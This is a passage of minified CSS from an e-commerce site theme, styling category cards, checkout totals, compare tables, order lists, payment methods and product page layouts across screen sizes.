.categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 5px) / 6)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(12n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(12n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1400px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 6px) / 7)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(14n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(14n){display:none}}@media (min-width:1200px) and (max-width:1399.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 5px) / 6)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(12n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(12n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(4n){display:none}}.category-card__body{position:relative}.category-card__overlay-image{display:none}.category-card--layout--classic .category-card__body{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.05);-ms-flex-positive:1;flex-grow:1;width:100%}.category-card--layout--classic .category-card__content{display:-ms-flexbox;display:flex}.category-card--layout--classic .category-card__image{width:160px;padding:24px 0;margin:0 32px;-ms-flex-negative:0;flex-shrink:0}.category-card--layout--classic .category-card__info{-ms-flex-positive:1;flex-grow:1;padding:24px 28px 24px 0}.category-card--layout--classic .category-card__children a,.category-card--layout--classic .category-card__name a{transition:color .12s}.category-card--layout--classic .category-card__children a:hover,.category-card--layout--classic .category-card__name a:hover{color:#cb1818}.category-card--layout--classic .category-card__name{font-weight:500;font-size:18px;line-height:24px}.category-card--layout--classic .category-card__name a{color:inherit}.category-card--layout--classic .category-card__children{list-style:none;margin:10px 0 0;padding:0;font-size:15px}.category-card--layout--classic .category-card__children li{position:relative;color:#6c757d;padding:1px 0 1px 11px}.category-card--layout--classic .category-card__children li:before{display:block;position:absolute;content:"";width:3px;height:3px;background:currentColor;opacity:.7;top:10px;left:0}.category-card--layout--classic .category-card__children a{color:inherit}.category-card--layout--classic .category-card__actions{margin-top:8px}.category-card--layout--classic .category-card__link{font-size:14px;font-weight:500;color:#cb1818}.category-card--layout--classic .category-card__link:hover{text-decoration:underline}@media (min-width:1200px) and (max-width:1399.98px){.category-card--layout--classic .category-card__image{width:120px;margin:0 26px}}@media (max-width:991px) and (min-width:475px){.category-card--layout--classic .category-card__image{width:132px;margin:0 26px;padding:20px 0;-ms-flex-item-align:center;align-self:center}.category-card--layout--classic .category-card__content{-ms-flex-direction:column;flex-direction:column}.category-card--layout--classic .category-card__info{padding:0 26px 20px}}@media (max-width:474px) and (min-width:360px){.category-card--layout--classic .category-card__image{width:132px}}@media (max-width:474px) and (min-width:360px) and (max-width:420px){.category-card--layout--classic .category-card__image{width:100px;margin:0 28px}}@media (max-width:359px){.category-card--layout--classic .category-card__image{width:132px;margin:0 26px;padding:24px 0;-ms-flex-item-align:center;align-self:center}.category-card--layout--classic .category-card__content{-ms-flex-direction:column;flex-direction:column}.category-card--layout--classic .category-card__info{padding:0 26px 24px}}.category-card--layout--overlay .category-card__body{-ms-flex-positive:1;flex-grow:1;z-index:0;overflow:hidden;border-radius:2.5px;padding:32px 20px 40px}.category-card--layout--overlay .category-card__body:before{position:absolute;display:block;content:"";left:0;right:0;top:0;bottom:0;background-color:rgba(26,26,26,.6);background-image:linear-gradient(0deg,rgba(26,26,26,.4) 20%,rgba(26,26,26,0) 80%);z-index:-1;transition:background-color .2s}.category-card--layout--overlay .category-card__overlay-image{display:block;position:absolute;z-index:-3;left:-10px;right:-10px;top:-10px;bottom:-10px;transition:transform .3s ease-out}.category-card--layout--overlay .category-card__overlay-image img{width:100%;height:100%;object-fit:cover}.category-card--layout--overlay .category-card__overlay-image--blur{z-index:-2;opacity:0;transition:transform .3s ease-out,opacity .3s ease-out}.category-card--layout--overlay .category-card__overlay-image--blur img{filter:blur(3px)}.category-card--layout--overlay .category-card__content,.category-card--layout--overlay .category-card__info{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;min-height:100%;-ms-flex-positive:1;flex-grow:1;text-align:center}.category-card--layout--overlay .category-card__content{color:#fff}.category-card--layout--overlay .category-card__children,.category-card--layout--overlay .category-card__name{text-shadow:0 1px 3px rgba(0,0,0,.4)}.category-card--layout--overlay .category-card__children a,.category-card--layout--overlay .category-card__name a{color:inherit;transition:color .12s}.category-card--layout--overlay .category-card__children a:hover,.category-card--layout--overlay .category-card__name a:hover{color:#ffdf40}.category-card--layout--overlay .category-card__name{font-size:24px;margin-bottom:20px}.category-card--layout--overlay .category-card__children{-ms-flex-positive:1;flex-grow:1;list-style:none;padding:0;font-size:16px;margin:0 0 28px;opacity:1}.category-card--layout--overlay .category-card__children li{padding:5px 0 6px}.category-card--layout--overlay:hover .category-card__overlay-image{transform:scale(1.03)}.category-card--layout--overlay:hover .category-card__overlay-image--blur{opacity:1}.category-card--layout--overlay:hover .category-card__body:before{background-color:rgba(26,26,26,.7)}@media (max-width:767.98px){.category-card--layout--overlay .category-card__body{padding:22px 28px 28px}.category-card--layout--overlay .category-card__content{-ms-flex-align:start;align-items:flex-start}.category-card--layout--overlay .category-card__info{-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.category-card--layout--overlay .category-card__name{margin-bottom:10px;font-size:22px}.category-card--layout--overlay .category-card__children{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:15px;margin-bottom:24px;text-align:left}.category-card--layout--overlay .category-card__children li{padding:1px 0;margin-right:16px}}.checkout__totals{width:100%;font-size:15px;line-height:19px;border-spacing:0;margin-bottom:40px}.checkout__totals td,.checkout__totals th{padding:0}.checkout__totals td:last-child,.checkout__totals th:last-child{padding-left:20px;text-align:right}.checkout__totals-header{font-size:13px;text-transform:uppercase}.checkout__totals-header th{padding-bottom:4px;border-bottom:1px solid #ebebeb}.checkout__totals-products td{padding:4px 0}.checkout__totals-products tr:first-child td{padding-top:16px}.checkout__totals-products tr:last-child td{padding-bottom:16px}.checkout__totals-subtotals th{font-weight:500}.checkout__totals-subtotals td,.checkout__totals-subtotals th{padding:4px 0}.checkout__totals-subtotals tr:first-child td,.checkout__totals-subtotals tr:first-child th{padding-top:16px;border-top:1px solid #ebebeb}.checkout__totals-subtotals tr:last-child td,.checkout__totals-subtotals tr:last-child th{padding-bottom:16px}.checkout__totals-footer{font-size:24px}.checkout__totals-footer th{font-weight:500}.checkout__totals-footer tr:first-child td,.checkout__totals-footer tr:first-child th{padding-top:20px;border-top:1px solid #ebebeb}.checkout__payment-methods{margin-bottom:20px}.checkout__agree{margin-bottom:40px}.checkout__agree a:hover{text-decoration:underline}.compare__options-list{padding:16px 20px;border-bottom:1px solid #ebebeb;font-size:15px;-ms-flex-pack:end;justify-content:flex-end}.compare__option,.compare__options-list{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.compare__option+.compare__option{margin-left:16px}.compare__option-label{margin-right:8px}.compare-table{width:100%;font-size:15px;border-spacing:0}.compare-table tr:not(:last-child){border-bottom:1px solid #ebebeb}.compare-table__column--header,.compare-table__column--product{padding:14px 16px}.compare-table__column--fake,.compare-table__column--product{border-left:1px solid #ebebeb}.compare-table__column--header{width:15%;background:#f7f7f7;font-weight:500;min-width:140px;text-align:right}.compare-table__column--product{width:17%;text-align:center;vertical-align:top;min-width:180px}.compare-table__column--fake{padding:0}.compare-table__column--product:nth-child(6)+.compare-table__column--fake{display:none}.compare-table__product{display:block;line-height:20px;color:inherit;transition:color .12s}.compare-table__product:hover{color:#cb1818}.compare-table__product-image{width:150px;margin:0 auto}.compare-table__product-name{color:inherit}.compare-table__rating-stars{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-top:1px}.compare-table__rating-title{font-size:13px;color:#6c757d;margin-top:5px}.order-header{padding:1.625rem 2rem 1.375rem}.order-header:after{display:block;content:"";clear:both}.order-header__actions{margin-top:-1px;float:right}.order-header__title{border-bottom:2px solid #e5e5e5;padding-bottom:4px;margin-bottom:0;padding-right:3.5rem;float:left}.order-header__subtitle{color:#6c757d;font-size:14px;line-height:1.375;clear:both;padding-top:12px}.order-header__subtitle mark{padding:0;color:#262626;background:transparent;font-weight:500}@media (min-width:768px) and (max-width:991.98px){.order-header{padding:1.375rem 1.5rem 1.25rem}}@media (max-width:767.98px){.order-header{padding:1.125rem 1.375rem 1rem}}@media (max-width:440px){.order-header__actions{margin-bottom:.875rem;float:none}}.order-list a{color:inherit}.order-list a:hover{color:inherit;text-decoration:underline}.order-list table{width:100%;font-size:15px}.order-list__header td,.order-list__header th{text-transform:uppercase;color:#6c757d;font-size:13px;font-weight:500}.order-list__footer{font-size:20px}.order-list__footer th{font-weight:500}.order-list__column-image{width:1px}.order-list__column-image .image{width:40px}.order-list__column-product{line-height:1.25}.order-list__column-quantity{text-align:center}.order-list__column-total{text-align:right}.order-list__options{color:#6c757d;font-size:13px;margin-top:2px}.order-list__options-list{list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.order-list__options-item:not(:last-child){position:relative;padding-right:19px}.order-list__options-item:not(:last-child):after{position:absolute;content:"";display:block;background:#ccc;width:1px;height:10px;top:calc(50% - 5px);transform:skewX(-20deg);right:9px}@media (min-width:576px){.order-list td,.order-list th{padding:4px 12px}.order-list td:first-child,.order-list th:first-child{padding-left:1.5rem}.order-list td:last-child,.order-list th:last-child{padding-right:1.5rem}.order-list__header td,.order-list__header th{border-bottom:1px solid #ebebeb;padding:10px 12px}.order-list__products td,.order-list__products th{padding-top:5px;padding-bottom:5px}.order-list__products tr:first-child td,.order-list__products tr:first-child th{padding-top:14px}.order-list__products tr:last-child td,.order-list__products tr:last-child th{padding-bottom:14px}.order-list__products .order-list__column-product{padding-left:4px}.order-list__subtotals td,.order-list__subtotals th{padding-top:3px;padding-bottom:3px}.order-list__subtotals tr:first-child td,.order-list__subtotals tr:first-child th{padding-top:12px;border-top:1px solid #ebebeb}.order-list__subtotals tr:last-child td,.order-list__subtotals tr:last-child th{padding-bottom:12px}.order-list__footer td,.order-list__footer th{padding-top:14px;padding-bottom:14px;border-top:1px solid #ebebeb}}@media (max-width:575.98px){.order-list table,.order-list td,.order-list th,.order-list tr{display:block;padding:0}.order-list__footer,.order-list__header,.order-list__products,.order-list__subtotals{display:block}.order-list__footer tr,.order-list__header tr,.order-list__products tr,.order-list__subtotals tr{padding:0 1rem}.order-list__footer tr,.order-list__header tr,.order-list__subtotals tr{display:-ms-flexbox;display:flex}.order-list__footer .order-list__column-label,.order-list__header .order-list__column-label,.order-list__subtotals .order-list__column-label{-ms-flex-positive:1;flex-grow:1}.order-list__footer .order-list__column-quantity,.order-list__header .order-list__column-quantity,.order-list__subtotals .order-list__column-quantity{display:none}.order-list__header tr{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.order-list__products tr{padding-top:.75rem;padding-bottom:.75rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.order-list__products tr:not(:first-child){border-top:1px solid #ebebeb}.order-list__products .order-list__column-image{width:40px;-ms-flex-negative:0;flex-shrink:0}.order-list__products .order-list__column-product{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:calc(100% - 40px);padding-left:1rem}.order-list__products .order-list__column-quantity:before{content:attr(data-title) " "}.order-list__products .order-list__column-total{-ms-flex-positive:1;flex-grow:1}.order-list__products .order-list__column-quantity,.order-list__products .order-list__column-total{margin-top:.625rem;margin-bottom:-.125rem}.order-list__subtotals{padding-top:12px;padding-bottom:12px;border-top:1px solid #ebebeb}.order-list__subtotals td,.order-list__subtotals th{padding-top:2px;padding-bottom:2px}.order-list__footer{padding-top:12px;padding-bottom:12px;border-top:1px solid #ebebeb}}.order-success__body{max-width:690px;margin:0 auto}.order-success__header{padding:60px 0 52px;text-align:center}.order-success__icon{fill:#e52727;margin:0 auto;display:block}.order-success__title{margin-top:24px;margin-bottom:2px}.order-success__subtitle{font-size:19px;font-weight:500}.order-success__actions{margin-top:20px}.order-success__meta{padding:16px 0;margin-bottom:20px;text-align:center}.order-success__meta-list{list-style:none;padding:0;margin:0;-ms-flex-pack:center}.order-success__meta-item,.order-success__meta-list{display:-ms-flexbox;display:flex;justify-content:center}.order-success__meta-item{-ms-flex-preferred-size:25%;flex-basis:25%;line-height:1.25;position:relative;padding:2px 12px;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center}.order-success__meta-item:not(:last-child):before{position:absolute;display:block;content:"";border-left:2px dashed rgba(0,0,0,.1);width:0;height:100%;top:0;right:-1px}.order-success__meta-title{display:block;font-size:13px;color:#6c757d;margin-bottom:4px}.order-success__meta-value{display:block;font-size:14px;line-height:16px;font-weight:500}.order-success__addresses{margin-left:-20px;display:-ms-flexbox;display:flex}.order-success__address{margin-left:20px;margin-top:20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}@media (max-width:767.98px){.order-success__header{padding:44px 0 40px}.order-success__meta-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.order-success__meta-item{-ms-flex-preferred-size:50%;flex-basis:50%}.order-success__meta-item:nth-child(2n):before{display:none}.order-success__meta-item:nth-child(n+3){margin-top:16px}.order-success__addresses{display:block}}.payment-methods__list{list-style:none;padding:0;margin:0}.payment-methods__item{border-radius:2px;padding-bottom:2px;border:1px solid #ebebeb;transition:background .12s,border-color .12s}.payment-methods__item+.payment-methods__item{margin-top:6px}.payment-methods__item:hover{background:#f5f5f5;border-color:#e5e5e5}.payment-methods__item-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:18px;margin:0;padding:10px 12px 8px;cursor:pointer}.payment-methods__item-radio{margin-right:8px}.payment-methods__item-details{font-size:14px;line-height:22px;padding:0 12px 8px}.payment-methods__item-container{overflow:hidden;opacity:0;height:0;transition:height .3s,opacity .3s}.payment-methods__item--active,.payment-methods__item--active:hover{background:#f5f5f5;border-color:#e5e5e5}.payment-methods__item--active .payment-methods__item-container{opacity:1;height:auto}.product__header h1{font-size:20px;font-weight:500;line-height:32px;margin:0}.product__tabs{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product__subtitle{padding-top:8px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product__rating{display:-ms-flexbox;display:flex;color:#6c757d;font-size:14px;line-height:1}.product__rating-stars{margin-right:8px}.product__rating-label a{color:inherit}.product__fit{margin-left:12px}.product__info-card{position:relative}.product__info-body{padding:28px 28px 24px}.product__prices-stock{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding-top:4px;padding-bottom:22px}.product__meta{margin:-3px 0}.product__meta table{width:100%;font-size:14px}.product__meta td,.product__meta th{padding:3px 0}.product__meta th{font-weight:500;padding-right:12px}.product__meta tr+tr>*{border-top:1px solid #ebebeb}.product__meta a{color:#cb1818}.product__meta a:hover{text-decoration:underline}.product__shop-features{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);margin-top:30px}.product__badge{top:-7px;position:absolute;left:22px}.product__prices{padding:8px 0 7px;line-height:1}.product__price{font-size:30px;font-weight:700;letter-spacing:-.04em;color:#262626}.product__price--new{color:#262626}.product__price--old{font-size:16px;text-decoration:line-through;font-weight:400;color:#999;margin-bottom:5px}.product__form{background:#ffffff;margin-bottom:24px;padding:16px 28px 18px;}.product__actions{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;white-space:nowrap;padding:0 28px 24px}.product__actions-item--quantity{width:100px;margin-right:8px}.product__actions-item--addtocart{-ms-flex-positive:1;flex-grow:1}.product__actions-item--compare,.product__actions-item--wishlist{margin-top:14px;margin-bottom:-8px;width:50%;font-size:13px;line-height:16px;background:transparent;color:#262626;fill:#d9d9d9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;border-radius:2px;transition:background .15s,fill .15s;padding:7px 10px 5px 9px}.product__actions-item--compare svg,.product__actions-item--wishlist svg{position:relative;top:-1px;margin-right:8px}.product__actions-item--compare:focus,.product__actions-item--wishlist:focus{outline:none}.product__actions-item--compare:hover,.product__actions-item--wishlist:hover{background:#f5f5f5;fill:#bfbfbf}.product__actions-item--compare:active,.product__actions-item--wishlist:active{background:#f0f0f0;fill:#b3b3b3}.product__actions-divider{width:100%}.product__tags-and-share-links{border-top:1px solid #ebebeb;padding:24px 28px}.product__tags+.product__share-links{margin-top:18px}.product--layout--sidebar{--product-gutter:30px;--product-gallery-image-max-width:400px}.product--layout--sidebar .product__body{display:grid;grid-template-columns:calc(100% - 370px) 370px;grid-template-rows:auto auto 1fr}.product--layout--sidebar .product__card--one{grid-column:1;grid-row:1/3}.product--layout--sidebar .product__header{grid-column:1;grid-row:1}.product--layout--sidebar .product__gallery{grid-column:1;grid-row:2}.product--layout--sidebar .product__tabs{grid-column:1;grid-row:3}.product--layout--sidebar .product__info{grid-column:2;grid-row:1/4}.product--layout--sidebar .product__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--sidebar .product__card--two{display:none}.product--layout--sidebar .product__gallery{padding:0 40px 40px}.product--layout--sidebar .product__header{padding:36px 40px 16px}.product--layout--sidebar .product__info{margin-left:var(--product-gutter)}.product--layout--sidebar .product__info-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--sidebar .product__shop-features,.product--layout--sidebar .product__tabs{margin-top:var(--product-gutter)}@media (min-width:768px) and (max-width:1199.98px){.product--layout--sidebar .product__title{padding-right:80px}.product--layout--sidebar .product__actions-item--compare,.product--layout--sidebar .product__actions-item--wishlist{position:absolute;top:19px;width:40px;height:40px;border-radius:20px;padding:0;margin:0;right:16px}.product--layout--sidebar .product__actions-item--compare span,.product--layout--sidebar .product__actions-item--wishlist span{display:none}.product--layout--sidebar .product__actions-item--compare svg,.product--layout--sidebar .product__actions-item--wishlist svg{top:0;display:block;margin:0}.product--layout--sidebar .product__actions-item--compare{right:52px}}@media (min-width:1200px) and (max-width:1399.98px){.product--layout--sidebar .product__actions,.product--layout--sidebar .product__form,.product--layout--sidebar .product__info-body,.product--layout--sidebar .product__tags-and-share-links{padding-left:20px;padding-right:20px}}@media (min-width:576px) and (max-width:1199.98px){.product--layout--sidebar .product__meta table,.product--layout--sidebar .product__meta td,.product--layout--sidebar .product__meta th{display:block}.product--layout--sidebar .product__meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--sidebar .product__meta th,.product--layout--sidebar .product__meta tr{width:calc(50% - 10px)}.product--layout--sidebar .product__meta tr{display:-ms-flexbox;display:flex}.product--layout--sidebar .product__meta tr:nth-child(2n){margin-left:20px}}@media (max-width:1199.98px){.product--layout--sidebar .product__info-card{padding:24px 24px 28px}.product--layout--sidebar .product__info-body{padding:0 0 16px}.product--layout--sidebar .product__prices-stock{padding:0 0 10px}.product--layout--sidebar .product__price{font-size:26px}.product--layout--sidebar .product__price--old{font-size:16px}.product--layout--sidebar .product__meta{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;padding:10px 0;margin:8px 0}.product--layout--sidebar .product__meta td,.product--layout--sidebar .product__meta th{padding-top:1px;padding-bottom:1px}.product--layout--sidebar .product__meta tr+tr>*{border:none}.product--layout--sidebar .product__form{background:transparent;padding:0;border:none;margin-bottom:16px}.product--layout--sidebar .product__actions{padding:0}.product--layout--sidebar .product__tags-and-share-links{border:none;padding:20px 0 0}}@media (max-width:767.98px){.product--layout--sidebar .product__actions{margin-bottom:-6px}.product--layout--sidebar .product__actions-divider{height:10px}.product--layout--sidebar .product__actions-item--compare,.product--layout--sidebar .product__actions-item--wishlist{width:auto;margin-top:2px;margin-bottom:-2px}}@media (max-width:575.98px){.product--layout--sidebar .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--sidebar .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (max-width:1399.98px){.product--layout--sidebar{--product-gutter:20px;--product-gallery-image-max-width:360px}.product--layout--sidebar .product__body{grid-template-rows:-webkit-max-content;grid-template-rows:max-content;grid-template-columns:calc(100% - 332px) 332px}.product--layout--sidebar .product__info{grid-column:2;grid-row:1/3}.product--layout--sidebar .product__gallery{padding:0 28px 28px}.product--layout--sidebar .product__header{padding:24px 28px 16px}.product--layout--sidebar .product__shop-features{display:none}.product--layout--sidebar .product__tabs{grid-column:1/3}}@media (max-width:1199.98px){.product--layout--sidebar{--product-gutter:16px}.product--layout--sidebar .product__body{grid-template-columns:100%}.product--layout--sidebar .product__info{grid-column:1;grid-row:3}.product--layout--sidebar .product__tabs{grid-column:1;grid-row:4}.product--layout--sidebar .product__card--one{display:none}.product--layout--sidebar .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding-bottom:24px}.product--layout--sidebar .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);width:100%;margin-top:var(--product-gutter);padding:24px 24px 28px}.product--layout--sidebar .product__info{margin-top:var(--product-gutter);margin-left:0}.product--layout--sidebar .product__info-card{position:static}.product--layout--sidebar .product__actions-item--addtocart .btn{width:auto}}@media (max-width:767.98px){.product--layout--sidebar .product__header{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:24px 24px 22px}.product--layout--sidebar .product__title{font-size:22px;line-height:28px}}.product--layout--full{--product-gutter:30px}.product--layout--full .product__body{display:grid;grid-template-columns:auto 1fr 470px;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card--one{grid-column:1/3;grid-row:1/4}.product--layout--full .product__gallery{grid-column:1;grid-row:1/4}.product--layout--full .product__header{grid-column:2;grid-row:1}.product--layout--full .product__main{grid-column:2;grid-row:2}.product--layout--full .product__info{grid-column:3;grid-row:1/5}.product--layout--full .product__tabs{grid-column:1/3;grid-row:4}.product--layout--full .product__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--full .product__card--two{display:none}.product--layout--full .product__gallery{width:440px;padding:36px 0 48px 40px}.product--layout--full .product__header{padding:36px 40px 16px 36px}.product--layout--full .product__main{padding:0 40px 48px 36px}.product--layout--full .product__info{margin-left:var(--product-gutter)}.product--layout--full .product__shop-features,.product--layout--full .product__tabs{margin-top:var(--product-gutter)}.product--layout--full .product__subtitle{padding-top:8px}.product--layout--full .product__gallery-intro{display:-ms-flexbox;display:flex}.product--layout--full .product__excerpt{font-size:15px}.product--layout--full .product__features{margin:20px 0 0;font-size:14px;border-radius:3px}.product--layout--full .product__features ul{list-style:none;padding:0;color:#6c757d;margin:-6px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--full .product__features li{position:relative;margin:0 6px;width:calc(100% / 1 - 12px);padding:3px 0 2px 11px}.product--layout--full .product__features li:before{position:absolute;display:block;content:"";width:3px;height:3px;border-radius:1.5px;background:currentColor;top:12px;opacity:.85;left:0}.product--layout--full .product__features-title{font-weight:500;padding-bottom:12px}.product--layout--full .product__features-link{margin:20px -2px 0;padding:20px 2px 0;font-size:14px;border-top:1px solid #ebebeb}.product--layout--full .product__features-link a:hover{text-decoration:underline}@media (min-width:1200px){.product--layout--full .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--full .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (min-width:768px){.product--layout--full .product__info-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}}@media (min-width:768px) and (max-width:991.98px){.product--layout--full .product__gallery{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.product--layout--full .product__actions-item--addtocart .btn{padding-left:16px;padding-right:16px}}@media (max-width:575.98px){.product--layout--full .product__subtitle{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.product--layout--full .product__fit{margin-bottom:11px;-ms-flex-order:-1;order:-1;margin-left:-4px}}@media (min-width:768px) and (max-width:991.98px){.product--layout--full .product__title{padding-right:80px}.product--layout--full .product__actions-item--compare,.product--layout--full .product__actions-item--wishlist{position:absolute;top:19px;width:40px;height:40px;border-radius:20px;padding:0;margin:0;right:16px}.product--layout--full .product__actions-item--compare span,.product--layout--full .product__actions-item--wishlist span{display:none}.product--layout--full .product__actions-item--compare svg,.product--layout--full .product__actions-item--wishlist svg{top:0;display:block;margin:0}.product--layout--full .product__actions-item--compare{right:52px}}@media (max-width:1399.98px){.product--layout--full{--product-gutter:24px}.product--layout--full .product__body{grid-template-columns:auto 1fr 336px}.product--layout--full .product__gallery{width:348px;padding:24px 0 36px 28px}.product--layout--full .product__header{padding:24px 28px 16px}.product--layout--full .product__main{padding:0 28px 36px}.product--layout--full .product__actions,.product--layout--full .product__form,.product--layout--full .product__info-body,.product--layout--full .product__tags-and-share-links{padding-left:20px;padding-right:20px}}@media (max-width:1199.98px){.product--layout--full .product__body{grid-template-columns:auto 1fr 336px;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card{grid-column:1/3;grid-row:1/4}.product--layout--full .product__gallery{grid-column:1/3;grid-row:3}.product--layout--full .product__header{grid-column:1/3;grid-row:1}.product--layout--full .product__main{grid-column:1/3;grid-row:2}.product--layout--full .product__info{grid-column:3;grid-row:1/4}.product--layout--full .product__tabs{grid-column:1/4;grid-row:4}.product--layout--full .product__features{display:none}.product--layout--full .product__main{padding-bottom:16px}.product--layout--full .product__excerpt{border-bottom:1px solid #ebebeb;padding-bottom:14px}.product--layout--full .product__gallery{--product-gallery-image-max-width:380px;padding-top:0;width:100%;padding-right:28px}.product--layout--full .product__header{padding-bottom:10px}.product--layout--full .product__info{display:-ms-flexbox;display:flex}.product--layout--full .product__shop-features{display:none}}@media (max-width:991.98px){.product--layout--full{--product-gutter:16px}.product--layout--full .product__body{grid-template-columns:auto 1fr;grid-template-rows:-webkit-max-content auto auto 1fr;grid-template-rows:max-content auto auto 1fr}.product--layout--full .product__card{grid-column:1/3;grid-row:1/3}.product--layout--full .product__header{grid-column:1/3;grid-row:1}.product--layout--full .product__main{grid-column:1/3;grid-row:2}.product--layout--full .product__gallery{grid-column:1;grid-row:3}.product--layout--full .product__info{grid-column:2;grid-row:3}.product--layout--full .product__gallery{margin-top:var(--product-gutter);width:385px;padding:24px 24px 28px}.product--layout--full .product__info{margin-left:var(--product-gutter)}.product--layout--full .product__excerpt{border:none;padding-bottom:8px}.product--layout--full .product__info-card{position:static;margin-top:var(--product-gutter);padding:24px 24px 28px}.product--layout--full .product__info-body{padding:0 0 16px}.product--layout--full .product__prices-stock{padding:0 0 10px}.product--layout--full .product__price{font-size:26px}.product--layout--full .product__price--old{font-size:16px}.product--layout--full .product__meta{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;padding:10px 0;margin:8px 0}.product--layout--full .product__meta td,.product--layout--full .product__meta th{padding-top:1px;padding-bottom:1px}.product--layout--full .product__meta tr+tr>*{border:none}.product--layout--full .product__form{background:transparent;border:none;margin-bottom:16px;padding:0}.product--layout--full .product__actions{padding:0}.product--layout--full .product__tags-and-share-links{border:none;padding:20px 0 0}.product--layout--full .product-gallery[data-layout=product-full] .product-gallery__zoom{top:-15px;right:-15px}}@media (min-width:576px) and (max-width:767.98px){.product--layout--full .product__meta table,.product--layout--full .product__meta td,.product--layout--full .product__meta th{display:block}.product--layout--full .product__meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product--layout--full .product__meta th,.product--layout--full .product__meta 